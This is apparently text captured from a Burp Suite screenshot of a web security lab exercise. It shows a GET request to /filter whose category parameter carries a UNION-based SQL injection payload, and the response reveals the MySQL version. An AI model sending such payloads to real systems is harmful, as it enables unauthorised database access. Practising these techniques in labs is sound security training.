 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+@@version,NULL# HTTP/2
Search 0 highlights
Response
Pretty Raw Hex Render \n
102 <th>
8.0.42-0ubuntu0.20.04.1
</th>